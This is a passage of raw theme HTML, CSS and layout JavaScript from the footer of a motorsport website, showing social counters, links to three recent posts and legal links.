</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_696ecb6740cf3_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696ecb6740cf3" >
<style>

/* inline tdc_css att */

.td_uid_14_696ecb6740cf3_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_14_696ecb6740cf3_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_696ecb6741efc .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_696ecb6741efc .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_696ecb6741efc"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_16_696ecb6742392_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_16_696ecb6742392_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_696ecb6742cee_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_696ecb6742cee_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_17_696ecb6742cee_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_696ecb6742e6d_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696ecb6742e6d" >
<style>

/* inline tdc_css att */

.td_uid_18_696ecb6742e6d_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_696ecb674976a .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_696ecb674976a .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_696ecb674976a"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_20_696ecb6749bf7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_20_696ecb6749bf7" >
<style>

/* inline tdc_css att */

.td_uid_20_696ecb6749bf7_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_20_696ecb6749bf7_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_20_696ecb6749bf7_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_20_696ecb6749bf7_rand .td-image-container {
                	display: none;
                }
                .td_uid_20_696ecb6749bf7_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_20_696ecb6749bf7_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_20_696ecb6749bf7_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696ecb6749bf7_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td-post-category {
					display: none;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td-read-more {
					display: none;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td-author-date {
					display: none;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td-post-date,
				.td_uid_20_696ecb6749bf7_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_20_696ecb6749bf7_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_20_696ecb6749bf7_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_20_696ecb6749bf7_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_20_696ecb6749bf7_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696ecb6749bf7_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_20_696ecb6749bf7_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696ecb6749bf7_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_20_696ecb6749bf7_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696ecb6749bf7_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_20_696ecb6749bf7_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_20_696ecb6749bf7_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_696ecb6749bf7_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696ecb6749bf7_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_696ecb6749bf7_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696ecb6749bf7_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_20_696ecb6749bf7_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_20_696ecb6749bf7_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696ecb6749bf7_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696ecb6749bf7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_20_696ecb6749bf7 = new tdBlock();
block_td_uid_20_696ecb6749bf7.id = "td_uid_20_696ecb6749bf7";
block_td_uid_20_696ecb6749bf7.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_20_696ecb6749bf7_rand","tdc_css_class":"td_uid_20_696ecb6749bf7_rand","tdc_css_class_style":"td_uid_20_696ecb6749bf7_rand_style"}';
block_td_uid_20_696ecb6749bf7.td_column_number = "1";
block_td_uid_20_696ecb6749bf7.block_type = "td_flex_block_1";
block_td_uid_20_696ecb6749bf7.post_count = "3";
block_td_uid_20_696ecb6749bf7.found_posts = "1291";
block_td_uid_20_696ecb6749bf7.header_color = "";
block_td_uid_20_696ecb6749bf7.ajax_pagination_infinite_stop = "";
block_td_uid_20_696ecb6749bf7.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_20_696ecb6749bf7);
</script><div class="td-block-title-wrap"></div><div id=td_uid_20_696ecb6749bf7 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_696ecb6749bf7" data-td_block_id="td_uid_20_696ecb6749bf7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_696ecb6749bf7" data-td_block_id="td_uid_20_696ecb6749bf7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_21_696ecb675584c_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_21_696ecb675584c_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_696ecb6755a81_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_696ecb6755a81" >
<style>

/* inline tdc_css att */

.td_uid_22_696ecb6755a81_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_696ecb6755a81_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_23_696ecb67586b2 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_23_696ecb67586b2 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_696ecb67586b2"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_696ecb6758a47_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696ecb6758a47"     >
<style>

/* inline tdc_css att */

.td_uid_24_696ecb6758a47_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_696ecb6758a47_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_696ecb6759e5e .tdm-btn-text,
				body .td_uid_25_696ecb6759e5e i {
					color: #ffffff;
				}
				
				body .td_uid_25_696ecb6759e5e:hover .tdm-btn-text,
				body .td_uid_25_696ecb6759e5e:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_696ecb6759e5e:hover .tdm-btn-text,
				body .td_uid_25_696ecb6759e5e:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_696ecb6759e5e {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696ecb6759e5e {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_696ecb6759e5e {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_696ecb6759e5e" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_696ecb675a392_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_696ecb675a392"     >
<style>

/* inline tdc_css att */

.td_uid_26_696ecb675a392_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_696ecb675a392_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_696ecb675c08f .tdm-btn-text,
				body .td_uid_27_696ecb675c08f i {
					color: #ffffff;
				}
				
				body .td_uid_27_696ecb675c08f:hover .tdm-btn-text,
				body .td_uid_27_696ecb675c08f:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_696ecb675c08f:hover .tdm-btn-text,
				body .td_uid_27_696ecb675c08f:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_696ecb675c08f {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_696ecb675c08f {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_696ecb675c08f {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_696ecb675c08f" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_696ecb675c6c0_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_696ecb675c6c0"     >
<style>

/* inline tdc_css att */

.td_uid_28_696ecb675c6c0_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_696ecb675c6c0_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_696ecb675f356 .tdm-btn-text,
				body .td_uid_29_696ecb675f356 i {
					color: #ffffff;
				}
				
				body .td_uid_29_696ecb675f356:hover .tdm-btn-text,
				body .td_uid_29_696ecb675f356:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_696ecb675f356:hover .tdm-btn-text,
				body .td_uid_29_696ecb675f356:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_696ecb675f356 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696ecb675f356 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_696ecb675f356 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_696ecb675f356" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_696ecb675f999_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_696ecb675f999"     >
<style>

/* inline tdc_css att */

.td_uid_30_696ecb675f999_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_696ecb675f999_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_696ecb67620c2 .tdm-btn-text,
				body .td_uid_31_696ecb67620c2 i {
					color: #ffffff;
				}
				
				body .td_uid_31_696ecb67620c2:hover .tdm-btn-text,
				body .td_uid_31_696ecb67620c2:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_696ecb67620c2:hover .tdm-btn-text,
				body .td_uid_31_696ecb67620c2:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_696ecb67620c2 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696ecb67620c2 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_696ecb67620c2 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_696ecb67620c2" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_32_696ecb6762582_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_696ecb6762582"     >
<style>

/* inline tdc_css att */

.td_uid_32_696ecb6762582_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_696ecb6762582_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_33_696ecb6763b66 .tdm-btn-text,
				body .td_uid_33_696ecb6763b66 i {
					color: #ffffff;
				}
				
				body .td_uid_33_696ecb6763b66:hover .tdm-btn-text,
				body .td_uid_33_696ecb6763b66:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_33_696ecb6763b66:hover .tdm-btn-text,
				body .td_uid_33_696ecb6763b66:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_33_696ecb6763b66 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_33_696ecb6763b66 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_696ecb6763b66 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
